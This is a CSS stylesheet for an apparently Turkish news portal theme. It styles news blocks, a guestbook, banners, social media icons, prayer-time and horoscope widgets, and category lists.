.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}

